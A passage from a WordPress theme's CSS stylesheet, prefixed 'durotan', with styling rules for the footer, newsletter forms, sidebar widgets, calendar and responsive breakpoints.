.comment-respond .comment-form .form-submit input[type="submit"] {
	text-transform: uppercase;
}

.no-comments {
	margin-top: 35px;
	padding: 10px 20px;
	color: var(--durotan-color-light);
	background-color: var(--durotan-background-color-primary);
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
	--durotan-footer-background-color: #ffffff;
	--durotan-footer-heading-color: #000000;
	--durotan-footer-text-color: #666666;
	--durotan-footer-text-color-hover: #000000;
	--durotan-footer-field-background-color: #ffffff;
	--durotan-footer-field-text-placeholder-color: #cccccc;
	--durotan-footer-field-border-color: #d0d0d0;
	--durotan-footer-button-background-color: var(--durotan-background-color-primary);
	--durotan-footer-button-background-color-hover: var(--durotan-background-color-darker);
	--durotan-footer-button-text-color: #ffffff;
	background-color: var(--durotan-footer-background-color);
	position: relative;
}

.site-footer a {
	color: var(--durotan-footer-text-color);
}

.site-footer a:hover {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer p,
.site-footer span {
	color: var(--durotan-footer-text-color);
}

.site-footer .durotan-svg-icon {
	color: var(--durotan-footer-text-color);
}

.site-footer .durotan-svg-icon:hover {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer input[type="email"],
.site-footer input[type="text"] {
	color: var(--durotan-footer-heading-color);
}

.site-footer input[type="email"]::placeholder,
.site-footer input[type="text"]::placeholder {
	color: var(--durotan-footer-field-text-placeholder-color);
}

.site-footer input[type="submit"],
.site-footer button {
	background-color: var(--durotan-footer-button-background-color);
}

.site-footer input[type="submit"]:hover,
.site-footer button:hover {
	background-color: var(--durotan-footer-button-background-color-hover);
}

.site-footer .footer-newsletter input[type="email"],
.site-footer .footer-newsletter input[type="text"] {
	background-color: transparent;
	border-color: #c1c5cd;
	font-size: 16px;
}

.site-footer .footer-newsletter input[type="email"]::placeholder,
.site-footer .footer-newsletter input[type="text"]::placeholder {
	color: var(--durotan-color-gray);
}

.site-footer .footer-newsletter input[type="submit"],
.site-footer .footer-newsletter button {
	background-color: transparent;
}

.site-footer .footer-newsletter input[type="submit"]:hover,
.site-footer .footer-newsletter button:hover {
	background-color: transparent;
}

.site-footer .durotan-language {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-footer-text-color);
	letter-spacing: 0.015em;
	margin: 0;
}

.site-footer .durotan-language a::after {
	display: none;
}

.site-footer .durotan-language .dropdown ul li {
	margin-bottom: 0;
	line-height: auto;
}

.site-footer .durotan-language .dropdown ul li a {
	width: 100%;
	height: auto;
	margin: 0;
}

.site-footer .durotan-language .selected {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer .durotan-language .active a {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer .durotan-currency {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-footer-text-color);
	letter-spacing: 0.015em;
}

.site-footer .durotan-currency a::after {
	display: none;
}

.site-footer .durotan-currency .dropdown ul li {
	margin-bottom: 0;
	line-height: auto;
}

.site-footer .durotan-currency .dropdown ul li a {
	width: 100%;
	height: auto;
	margin: 0;
}

.site-footer .durotan-currency .selected {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer .durotan-currency .active a {
	color: var(--durotan-footer-text-color-hover);
	opacity: 1;
}

.site-footer .durotan-language--horizontal ul li,
.site-footer .durotan-currency--horizontal ul li {
	margin-right: 14px;
}

.site-footer .durotan-language--horizontal ul li:last-child,
.site-footer .durotan-currency--horizontal ul li:last-child {
	margin-right: 0;
}

.site-footer .durotan-language--list-dropdown ul,
.site-footer .durotan-currency--list-dropdown ul {
	background-color: var(--durotan-footer-background-color);
}

.site-footer .durotan-socials-widget .socials-content__v2 a {
	display: inline-block;
	color: var(--durotan-footer-text-color);
	margin-right: 20px;
}

.site-footer .durotan-socials-widget .socials-content__v2 a:hover {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer .durotan-socials-widget .socials-content__v2 a:hover .durotan-svg-icon {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer .durotan-socials-widget .socials-content__v2 a:hover .durotan-svg-icon svg {
	color: var(--durotan-footer-text-color-hover);
}

.site-footer.has-border {
	border-top: 1px solid #dbdbdb;
}

body.footer-has-parallax {
	--durotan-site-content-background-color: #ffffff;
}

body.footer-has-parallax .site-content {
	position: relative;
	z-index: 2;
	background-color: var(--durotan-site-content-background-color);
	max-width: 100%;
	overflow: hidden;
}

body.footer-has-parallax .site-footer {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -1;
	opacity: 0;
}

body.footer-has-parallax .site-footer.active {
	z-index: 1;
	opacity: 1;
}

.durotan-show-widget {
	display: none;
}

.footer-newsletter .mc4wp-form .durotan-svg-icon {
	top: 50%;
	color: var(--durotan-footer-heading-color);
}

.footer-newsletter .mc4wp-form input[type="submit"],
.footer-newsletter .mc4wp-form button {
	color: var(--durotan-footer-heading-color);
}

.footer-newsletter__wrapper {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding: 75px 135px;
	border-bottom: 1px solid #dedede;
}

.footer-newsletter__title {
	font-family: "Jost", sans-serif;
	margin: 20px 40px 20px 0;
	font-weight: 300;
	color: var(--durotan-footer-heading-color);
}

.header-v9 .footer-newsletter__wrapper {
	padding-left: 0;
	padding-right: 0;
}

.header-v9 .footer-newsletter__wrapper .durotan-posts-newsletter__search {
	flex: 0 1 calc( 100% - 540px);
}

.header-v9 .footer-newsletter__wrapper .mc4wp-form input[type="text"],
.header-v9 .footer-newsletter__wrapper .mc4wp-form input[type="email"],
.header-v9 .footer-newsletter__wrapper .mc4wp-form select, .header-v9 .footer-newsletter__wrapper .mc4wp-form textarea {
	width: calc(69% - 44px);
}

.header-v9 .footer-newsletter__title {
	font-weight: 400;
}

.header-v9 .footer-newsletter__title b,
.header-v9 .footer-newsletter__title strong {
	color: #f24d1d;
}

.footer-widgets {
	padding-top: 150px;
	padding-bottom: 0;
}

.footer-widgets .footer-widget {
	padding: 0 15px;
}

.footer-widgets .footer-widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .footer-widget p {
	margin-bottom: 1em;
}

.footer-widgets .footer-widgets-diff {
	display: flex;
	justify-content: space-around;
}

.footer-widgets .widget {
	margin: 0 0 47px;
}

.footer-widgets .widget-title {
	font-size: 24px;
	font-family: "Jost", sans-serif;
	margin-bottom: 60px;
	letter-spacing: 0.1em;
	line-height: 18.03px;
	color: var(--durotan-footer-heading-color);
}

.footer-widgets ul li {
	padding: 0;
	margin-bottom: 1em;
}

.footer-widgets ul li a {
	line-height: 1.2;
	line-height: 1;
	position: relative;
	display: inline-block;
}

.footer-widgets ul li a:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

.footer-widgets ul li a.active, .footer-widgets ul li a:hover {
	text-decoration: none;
}

.footer-widgets ul li a.active:after, .footer-widgets ul li a:hover:after {
	width: 100%;
	left: 0;
}

.footer-widgets ul li a:hover:after {
	border-color: var(--durotan-footer-text-color-hover);
}

.footer-widgets .durotan-socials-widget a {
	margin-right: 20px;
}

.footer-widgets .durotan-socials-widget a:last-child {
	margin-right: 0;
}

.footer-widgets .durotan-socials-widget .durotan-svg-icon {
	font-size: 20px;
}

.footer-widgets .durotan-instagram-widget .widget-title {
	margin-bottom: 60px;
}

.footer-widgets .durotan-instagram-widget .instagram-desc {
	margin-bottom: 27px;
}

.footer-widgets .durotan-instagram-widget a {
	color: var(--durotan-footer-heading-color);
}

.footer-widgets .durotan-instagram-widget a::after {
	display: none;
}

.footer-widgets .durotan-instagram-widget ul li {
	margin-bottom: 0;
}

.footer-widgets:not(.footer-widgets__v3) .widget_mc4wp_form_widget .durotan-show-widget {
	display: block;
	margin-bottom: 36px;
	color: var(--durotan-footer-text-color);
}

.footer-widgets:not(.footer-widgets__v3) .widget_mc4wp_form_widget p {
	font-size: 16px;
}

.footer-widgets:not(.footer-widgets__v3) .widget_mc4wp_form_widget p a {
	text-decoration: underline;
	color: var(--durotan-footer-heading-color);
}

.footer-widgets:not(.footer-widgets__v3) .widget_mc4wp_form_widget .durotan-svg-icon {
	display: none;
}

.footer-widgets:not(.footer-widgets__v3) .mc4wp-form {
	border-bottom: none;
	max-width: 100%;
	width: auto;
}

.footer-widgets:not(.footer-widgets__v3) .mc4wp-form input[type="text"],
.footer-widgets:not(.footer-widgets__v3) .mc4wp-form input[type="email"] {
	height: 60px;
	font-size: 18px;
	margin: 0;
	padding: 0 30px;
	width: 100%;
	border: 1px solid var(--durotan-footer-field-border-color);
	background-color: var(--durotan-footer-field-background-color);
}

.footer-widgets:not(.footer-widgets__v3) .mc4wp-form input[type="text"]::placeholder,
.footer-widgets:not(.footer-widgets__v3) .mc4wp-form input[type="email"]::placeholder {
	color: var(--durotan-color-gray);
}

.footer-widgets:not(.footer-widgets__v3) .mc4wp-form input[type="submit"],
.footer-widgets:not(.footer-widgets__v3) .mc4wp-form button {
	float: none;
	text-align: center;
	letter-spacing: 0.025em;
	width: auto;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 54px;
	border: 0;
	border-radius: 0;
	padding: 0 30px;
	background-color: var(--durotan-footer-button-background-color);
	transition: 0.4s;
	color: var(--durotan-footer-button-text-color);
}

.footer-widgets:not(.footer-widgets__v3) .mc4wp-form input[type="submit"]:hover,
.footer-widgets:not(.footer-widgets__v3) .mc4wp-form button:hover {
	background-color: var(--durotan-footer-button-background-color-hover);
}

.header-v7 .footer-widgets {
	padding-top: 0;
}

.header-v9 .footer-widgets {
	padding-top: 85px;
}

.footer-widget__wrapper {
	display: flex;
	justify-content: space-between;
	margin-left: -15px;
	margin-right: -15px;
}

.footer-widgets__v1 .footer-container::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #dedede;
	margin-top: 79px;
}

.footer-widgets__v1 .footer-widget:first-child .widget:first-child .widget-title {
	font-size: 30.05px;
	font-family: var(--durotan-heading-font);
}

.footer-widgets__v2 {
	padding-top: 50px;
}

.footer-widgets__v2 .widget-title {
	font-size: 30px;
	font-family: var(--durotan-heading-font);
	margin-bottom: 38px;
}

.footer-widgets__v2 .widget,
.footer-widgets__v2 .durotan-socials-widget {
	margin: 0 0 10px;
}

.footer-widgets__v2 .widget p,
.footer-widgets__v2 .durotan-socials-widget p {
	margin: 0;
	line-height: 36px;
}

.footer-widgets__v2.child-1 .row {
	justify-content: center;
}

.footer-widgets__v2.child-1 .footer-widget {
	text-align: center;
}

.footer-widgets__v2.child-more .footer-widget {
	text-align: center;
}

.footer-widgets__v2.child-more .footer-widget:first-child {
	text-align: left;
}

.footer-widgets__v2.child-more .footer-widget:first-child .widget-title {
	font-size: 14px;
	letter-spacing: 0.050em;
	font-family: "Jost", sans-serif;
}

.footer-widgets__v2.child-more .footer-widget:first-child ul {
	justify-content: flex-start;
	text-align: left;
}

.footer-widgets__v2.child-more .footer-widget:last-child {
	text-align: right;
	justify-content: flex-end;
}

.footer-widgets__v2.child-more .footer-widget:last-child .widget-title {
	font-size: 14px;
	letter-spacing: 0.050em;
	font-family: "Jost", sans-serif;
}

.footer-widgets__v2.child-more .footer-widget:last-child ul {
	justify-content: flex-end;
	text-align: right;
}

.footer-widgets__v3 ~ .footer-main .footer__copyright {
	margin-bottom: 101px;
	text-transform: lowercase;
	font-size: 16px;
	letter-spacing: 0.025em;
}

.footer-widgets__v3.child-1 .row {
	border-top: 1px solid #dbdbdb;
	border-bottom: 1px solid #dbdbdb;
	justify-content: center;
}

.footer-widgets__v3.child-1 .footer-widget {
	border: none;
	text-align: center;
}

.footer-widgets__v3.child-more {
	border-bottom: 1px solid #dbdbdb;
	padding-top: 0;
}

.footer-widgets__v3.child-more .footer-widget {
	padding-top: 90px;
	padding-bottom: 36px;
	border-right: 1px solid #dbdbdb;
	margin-bottom: 0;
	text-align: center;
}

.footer-widgets__v3.child-more .footer-widget:last-child {
	border-right: none;
}

.footer-widgets__v3 .widget-title {
	margin-bottom: 24px;
	font-family: var(--durotan-heading-font);
	font-size: 18px;
	letter-spacing: 0.050em;
}

.footer-widgets__v3 p,
.footer-widgets__v3 li {
	color: var(--durotan-footer-text-color);
	font-size: 16px;
	line-height: 26px;
	letter-spacing: 0.015em;
}

.footer-widgets__v3 .durotan-socials-widget {
	margin-top: 0;
}

.footer-widgets__v3 .durotan-socials-widget .durotan-svg-icon {
	font-size: 24px;
}

.footer-widgets__v3 .widget_mc4wp_form_widget .durotan-posts-newsletter__search {
	border: 1px solid var(--durotan-border-input-color);
}

.footer-widgets__v3 .widget_mc4wp_form_widget .durotan-svg-icon {
	display: none;
}

.footer-widgets__v3 .widget_mc4wp_form_widget form {
	border-bottom: none;
	max-width: 350px;
	width: auto;
	margin: auto;
	padding: 9px 18px 8px;
}

.footer-widgets__v3 .widget_mc4wp_form_widget form .mc4wp-form-fields {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.footer-widgets__v3 .widget_mc4wp_form_widget .mc4wp-form input[type="text"],
.footer-widgets__v3 .widget_mc4wp_form_widget .mc4wp-form input[type="email"] {
	font-size: 16px;
	margin: 0;
	padding: 0;
	width: 65%;
	border: none;
}

.footer-widgets__v3 .widget_mc4wp_form_widget .mc4wp-form input[type="submit"],
.footer-widgets__v3 .widget_mc4wp_form_widget .mc4wp-form button {
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.050em;
	width: 35%;
	background-color: transparent;
	color: var(--durotan-footer-heading-color);
}

.footer-extra {
	padding: 48px 0 44px;
}

.footer-extra__wrapper {
	display: flex;
}

.footer-extra__col-1 {
	padding: 63px 0 26px;
}

.footer-extra__col-1 .footer-menu ul li a {
	color: var(--durotan-footer-heading-color);
	font-weight: 500;
}

.footer-main .footer-container {
	padding-top: 50px;
	padding-bottom: 50px;
}

.footer-main .footer-menu ul.menu {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
}

.footer-main .footer-menu ul.menu li {
	padding: 0 29px;
	font-size: 16px;
	text-transform: uppercase;
}

.footer-main .footer-menu ul.menu li:first-child {
	padding-left: 0;
}

.footer-main .footer-menu ul.menu li:last-child {
	padding-right: 0;
}

.footer-main.footer-main__col-1 {
	padding-bottom: 0;
}

.footer-main.footer-main__col-1 .footer-main__items {
	justify-content: center;
	display: block;
	text-align: center;
}

.footer-main .footer-main__items--right {
	justify-content: flex-end;
	display: flex;
}

.footer-main__col-1 .footer-main__items {
	display: block;
}

.footer-main__col-1 .footer-main__items > div {
	display: block;
	margin: 62px 0 30px;
}

.footer-main__col-1 .footer-main__items > div:first-child {
	margin-top: 0;
	margin-bottom: 15px;
}

.footer-main__col-3 .footer-language {
	margin-left: 110px;
}

.header-v9 .footer-main__col-3 .footer-language {
	margin-left: 76px;
}

.footer__items {
	display: flex;
	align-items: center;
	flex: auto;
}

.footer__items--center {
	text-align: center;
	justify-content: center;
}

.footer__items--left > * {
	margin-right: 60px;
}

.footer__items--left > *:last-child {
	margin-right: 0;
}

.footer__items--right {
	justify-content: flex-end;
}

.footer__items--right > * {
	margin-left: 60px;
}

.footer__items--right > *:first-child {
	margin-left: 0;
}

.site-footer .footer__items--right .durotan-language--list-dropdown ul,
.site-footer .footer__items--right .durotan-currency--list-dropdown ul {
	left: auto;
	right: -15px;
}

.footer-payments {
	display: flex;
	align-items: center;
}

.footer-payments .label {
	font-size: 14px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	margin-right: 40px;
}

.footer-payments .payment-image {
	margin-right: 22px;
	display: inline-block;
	line-height: 0;
}

.footer-payments .payment-image:last-child {
	margin-right: 0;
}

.footer__copyright {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-footer-text-color);
	letter-spacing: 0.050em;
}

.footer__copyright strong {
	color: var(--durotan-footer-heading-color);
	font-weight: 500;
}

.footer-menu ul {
	padding: 0;
	margin: 0 -30px;
	list-style: none;
}

.footer-menu ul li {
	padding: 0 30px;
}

.footer-menu ul li a {
	color: #666666;
	letter-spacing: 0.050em;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 1;
	position: relative;
	display: inline-block;
}

.footer-menu ul li a:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

.footer-menu ul li a.active, .footer-menu ul li a:hover {
	text-decoration: none;
}

.footer-menu ul li a.active:after, .footer-menu ul li a:hover:after {
	width: 100%;
	left: 0;
}

.footer-extra__col-1 ul li {
	padding-bottom: 10px;
}

.footer-menu__wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.site-footer .footer-widgets__v2 .durotan-currency,
.site-footer .footer-widgets__v2 .durotan-language,
.site-footer .footer-extra__col-3 .durotan-currency,
.site-footer .footer-extra__col-3 .durotan-language {
	font-size: 16px;
}

.site-footer .footer-main__col-2 .durotan-language--horizontal ul li,
.site-footer .footer-main__col-2 .durotan-currency--horizontal ul li {
	margin-right: 0;
}

.header-v5 .footer-extra__col-3 {
	padding: 47px 0;
}

.header-v5 .footer-main__col-1 {
	padding: 0;
}

.header-v5 .footer-menu ul li a {
	color: #666666;
}

.header-v5 .footer-menu ul li a:hover {
	color: var(--durotan-footer-text-color-hover);
}

/*--------------------------------------------------------------
## Widget
--------------------------------------------------------------*/
.widget {
	margin: 0 0 62px;
}

.widget ul,
.widget ol {
	margin-bottom: 0;
}

.widget ul {
	list-style: none;
	padding-left: 0;
}

.widget ul ul {
	padding-left: 15px;
}

.widget ul ul li:last-child {
	padding-bottom: 0;
}

.widget ol {
	padding-left: 16px;
}

.widget li {
	padding: 7px 0;
}

.widget > ul > li:first-child {
	padding-top: 0;
}

.widget > ul > li:last-child {
	padding-bottom: 0;
}

.widget select {
	width: 100%;
	border: 1px solid #e5e5e5;
	padding: 12px 25px;
	color: var(--durotan-color-darker);
	cursor: pointer;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: calc(100% - 20px) 50%;
	transition: .1s;
	padding-right: 40px;
}

.widget select:focus {
	outline: none;
}

.widget .tagcloud {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.widget .tag-cloud-link {
	font-size: 14px !important;
	line-height: 26px;
	color: #999999;
	padding: 0 0;
	border: 1px solid #dadada;
	padding: 0 10px;
	margin: 0 5px 5px 0;
}

.widget .tag-cloud-link:hover {
	color: #fff;
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-background-color-primary);
}

.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul {
	list-style: none;
	padding-left: 0;
}

.widget_nav_menu li,
.widget_meta li,
.widget_pages li {
	padding: 5px 0;
}

.widget_nav_menu li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child {
	padding-bottom: 0;
}

.wp-block-social-links li {
	padding: 0;
}

.widget-title {
	font-family: var(--durotan-font-main);
	text-transform: uppercase;
	letter-spacing: .25px;
	margin: 0 0 22px;
}

.widget_search .widget-title {
	margin-bottom: 10px;
}

.widget_search .search-form {
	position: relative;
}

.widget_search .search-field {
	width: 100%;
	font-size: 16px;
}

.widget_search .search-submit {
	color: #161619;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0 0 0 20px;
	background: transparent;
	line-height: 45px;
	border: none;
}

.widget_search .durotan-svg-icon {
	font-size: 20px;
}

.durotan-socials-widget .socials-content__v1 a {
	display: inline-flex;
	color: var(--durotan-text-main-color);
	margin: 0 24px 5px 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	text-align: center;
	justify-content: center;
	align-items: center;
	background-color: #fff;
	border: 1px solid #cdcdcd;
}

.durotan-socials-widget .socials-content__v1 a .durotan-svg-icon {
	font-size: 18px;
}

.durotan-socials-widget .socials-content__v1 a:hover {
	color: var(--durotan-color-light);
	background-color: var(--durotan-background-color-primary);
}

.durotan-popular-posts-widget {
	margin-bottom: 48px;
}

.durotan-popular-posts-widget ul {
	margin: 0;
	list-style: none;
	padding-left: 0;
}

.durotan-popular-posts-widget li {
	padding: 16px 0 17px 30px;
	position: relative;
	transition: .3s;
}

.durotan-popular-posts-widget li:not(:last-child) {
	border-bottom: 1px solid #ebebeb;
}

.durotan-popular-posts-widget li:hover .no {
	color: var(--durotan-color-darker);
}

.durotan-popular-posts-widget li:hover .post-title a {
	color: var(--durotan-color-primary);
}

.durotan-popular-posts-widget li:hover .post-title a:after {
	background-color: var(--durotan-background-color-primary);
}

.durotan-popular-posts-widget .no {
	display: flex;
	align-items: center;
	font-size: 30px;
	font-size: 1.875rem;
	font-family: var(--durotan-heading-font);
	color: #cccccc;
	line-height: 1;
	width: 30px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	border-right: 1px solid #dfdfdf;
	transition: .3s;
}

.durotan-popular-posts-widget .post-summary {
	padding-left: 20px;
	max-width: 100%;
	line-height: 1;
}

.durotan-popular-posts-widget .post-title {
	font-family: var(--durotan-heading-font);
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	word-break: break-all;
	transition: .3s;
}

.durotan-popular-posts-widget .post-title a {
	display: block;
	position: relative;
	transition: .3s;
}

.durotan-popular-posts-widget .post-title a:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: transparent;
	transition: .3s;
}

.durotan-popular-posts-widget .post-cat {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: .25px;
	margin-bottom: 5px;
}

.durotan-popular-posts-widget .post-cat a {
	color: var(--durotan-color-gray);
}

.durotan-instagram-widget .widget-title {
	margin-bottom: 25px;
}

.durotan-instagram-widget .instagram-desc {
	margin-bottom: 20px;
}

.durotan-instagram-widget ul {
	list-style: none;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.durotan-instagram-widget li {
	margin: 0;
	padding: 3px;
}

.durotan-instagram-widget img {
	display: block;
}

.durotan-instagram-widget ul {
	margin: -5px;
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
}

.durotan-instagram-widget ul li {
	padding: 5px;
}

.durotan-instagram-widget ul img {
	display: block;
}

.durotan-instagram-widget .columns-1 li {
	width: 100%;
}

.durotan-instagram-widget .columns-2 li {
	width: 50%;
}

.durotan-instagram-widget .columns-3 li {
	width: 33.3333%;
}

.durotan-instagram-widget .columns-4 li {
	width: 25%;
}

.durotan-instagram-widget .columns-5 li {
	width: 20%;
}

.widget_archive ul,
.widget_categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.widget_archive ul li,
.widget_categories ul li {
	padding: 12px 0;
	border-bottom: 1px solid #dadada;
	font-size: 14px;
	width: 100%;
}

.widget_archive ul li a,
.widget_categories ul li a {
	text-transform: uppercase;
	--durotan-color-box-shadow: white;
	box-shadow: inset 0 -0.175em white, inset 0 -0.2em var(--durotan-color-box-shadow);
}

.widget_archive ul li a:hover,
.widget_categories ul li a:hover {
	color: var(--durotan-color-primary);
	--durotan-color-box-shadow: var(--durotan-color-primary);
}

.widget_archive ul li:last-child,
.widget_categories ul li:last-child {
	border-bottom: 0;
}

.widget_archive ul .posts-count,
.widget_categories ul .posts-count {
	color: var(--durotan-color-gray);
	float: right;
}

.widget_archive ul ul,
.widget_categories ul ul {
	padding-left: 1.5rem;
	margin-top: 10px;
	border-top: 1px solid #dadada;
}

.widget_archive ul ul li:last-child,
.widget_categories ul ul li:last-child {
	padding-bottom: 0;
}

.widget_archive li,
.widget_categories li {
	padding: 10px 0;
	border-bottom: 1px solid #dadada;
}

.widget_archive li:last-child,
.widget_categories li:last-child {
	border-bottom: 0;
}

.widget_calendar .calendar_wrap,
.wp-block-calendar {
	position: relative;
	background-color: #fafafa;
	border: 1px solid #ccc;
	padding: 21px 19px 12px;
}

.widget_calendar .calendar_wrap .wp-calendar-table,
.wp-block-calendar .wp-calendar-table {
	margin-bottom: 5px;
	border: none;
}

.widget_calendar .calendar_wrap caption,
.wp-block-calendar caption {
	margin-bottom: 15px;
	letter-spacing: -0.5px;
	padding: 0 6px;
	color: var(--durotan-color-darker);
}

.widget_calendar .calendar_wrap thead, .widget_calendar .calendar_wrap tbody,
.wp-block-calendar thead,
.wp-block-calendar tbody {
	border: none;
	margin-left: -.25em;
	margin-right: -.25em;
}

.widget_calendar .calendar_wrap thead th, .widget_calendar .calendar_wrap thead td, .widget_calendar .calendar_wrap tbody th, .widget_calendar .calendar_wrap tbody td,
.wp-block-calendar thead th,
.wp-block-calendar thead td,
.wp-block-calendar tbody th,
.wp-block-calendar tbody td {
	background: transparent;
	border: 0;
	text-align: center;
	line-height: 2;
	vertical-align: middle;
	word-break: normal;
}

.widget_calendar .calendar_wrap thead th,
.wp-block-calendar thead th {
	visibility: hidden;
	position: relative;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}

.widget_calendar .calendar_wrap thead th:after,
.wp-block-calendar thead th:after {
	content: '';
	visibility: visible;
	display: block;
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
}

.widget_calendar .calendar_wrap thead th[title="Monday"]:after,
.wp-block-calendar thead th[title="Monday"]:after {
	content: 'Mo';
}

.widget_calendar .calendar_wrap thead th[title="Tuesday"]:after,
.wp-block-calendar thead th[title="Tuesday"]:after {
	content: 'Tu';
}

.widget_calendar .calendar_wrap thead th[title="Wednesday"]:after,
.wp-block-calendar thead th[title="Wednesday"]:after {
	content: 'We';
}

.widget_calendar .calendar_wrap thead th[title="Thursday"]:after,
.wp-block-calendar thead th[title="Thursday"]:after {
	content: 'Th';
}

.widget_calendar .calendar_wrap thead th[title="Friday"]:after,
.wp-block-calendar thead th[title="Friday"]:after {
	content: 'Fr';
}

.widget_calendar .calendar_wrap thead th[title="Saturday"]:after,
.wp-block-calendar thead th[title="Saturday"]:after {
	content: 'Sa';
}

.widget_calendar .calendar_wrap thead th[title="Sunday"]:after,
.wp-block-calendar thead th[title="Sunday"]:after {
	content: 'Su';
}

.widget_calendar .calendar_wrap tbody td,
.wp-block-calendar tbody td {
	font-size: 14px;
	color: var(--durotan-color-darker);
}

.widget_calendar .calendar_wrap tbody #today,
.wp-block-calendar tbody #today {
	position: relative;
	z-index: 9;
}

.widget_calendar .calendar_wrap tbody #today:after,
.wp-block-calendar tbody #today:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 28px;
	height: 28px;
	background-color: #fab528;
	border-radius: 50%;
	z-index: -1;
}

.widget_calendar .calendar_wrap tbody .old,
.wp-block-calendar tbody .old {
	color: #999;
}

.widget_calendar .calendar_wrap .wp-calendar-nav,
.wp-block-calendar .wp-calendar-nav {
	position: absolute;
	top: 21px;
	right: 19px;
}

.widget_calendar .calendar_wrap .wp-calendar-nav a,
.wp-block-calendar .wp-calendar-nav a {
	color: var(--durotan-color-darker);
	text-decoration: none;
}

.widget_calendar .calendar_wrap .wp-calendar-nav .pad,
.wp-block-calendar .wp-calendar-nav .pad {
	display: none;
}

.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a {
	font-size: 0;
}

.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev a:after,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:after {
	content: '';
	background-image: url("[data-uri]");
	width: 12px;
	height: 12px;
	display: inline-block;
	background-size: cover;
}

.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next a,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {
	font-size: 0;
}

.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next a:after,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:after {
	content: '';
	background-image: url("[data-uri]");
	width: 12px;
	height: 12px;
	display: inline-block;
	background-size: cover;
}

.widget_recent_comments li.recentcomments {
	font-size: 16px;
}

.widget_recent_comments li.recentcomments:before {
	content: '';
	background-image: url("[data-uri]");
	display: inline-block;
	width: 1rem;
	height: 1rem;
	background-size: cover;
	vertical-align: middle;
	margin-right: 10px;
}

.widget_recent_comments li.recentcomments span + a {
	color: #0066ff;
}

.wp-block-latest-comments,
#recentcomments,
.wp-block-rss {
	list-style: none;
	margin: 0;
	padding: 0;
}

/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Laptop with HiDPI screen
--------------------------------------------------------------*/
@media (max-width: 1390px) and (min-width: 1066px) {
	.header-v9 .footer-main__col-3 .row {
		justify-content: space-between;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--left {
		max-width: 30%;
		flex: 30%;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--center {
		max-width: 25%;
		flex: 25%;
	}
	.header-v9 .footer-main__col-3 .footer-main__items--right {
		max-width: 45%;
		flex: 45%;
		justify-content: flex-end;
	}
}

@media (max-width: 1440px) and (min-width: 1200px) {
	.header__items--left > * {
		padding-right: 80px;
	}
	.header-v1 .durotan-language {
		padding-right: 20px;
	}
}

/*--------------------------------------------------------------
## Laptop with MDPI screen
--------------------------------------------------------------*/
@media (max-width: 1280px) {
	.no-sidebar .alignwide {
		max-width: 100%;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	.header-v10 .main-navigation ul.menu > li > a {
		padding: 0 10px;
	}
	.header-v10 .header__items--right > * {
		padding: 0 10px;
	}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media (min-width: 1200px) {
	.header__mobile {
		display: none;
	}
	.single-post.full-content:not(.elementor-page) .post-wrapper .entry-content,
	.single-post.full-content:not(.elementor-page) .comments-area,
	.single-post.full-content:not(.elementor-page) .single-post__footer,
